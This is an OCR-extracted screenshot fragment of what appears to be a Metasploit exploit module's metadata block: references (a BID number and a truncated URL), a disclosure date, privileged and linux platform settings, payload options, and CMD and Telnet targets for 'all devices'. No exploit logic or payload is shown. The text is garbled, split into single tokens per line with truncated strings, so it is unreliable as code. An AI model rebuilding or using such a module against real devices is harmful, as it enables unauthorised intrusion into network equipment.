
[
'BID'
,
'59405'
]
,
[
'URL'
,
'http://www.s3c
]
,
'DisclosureDate'
=
>
'Apr 22 
'Privileged'
=
>
true
,
'Platform'
=
>
[
'linux'
'Payload'
=
>
{
'DisableNops'
=
>
true
,
}
,
'Targets'
=
>
[
[
'CMD'
,
#all devices
{
'Arch'
=
>
ARCH_CMD
,
'Platform'
=
>
'unix'
}
]
,
[
'Telnet'
,
#all device
{
'Arch'
=
>
ARCH_CMD
,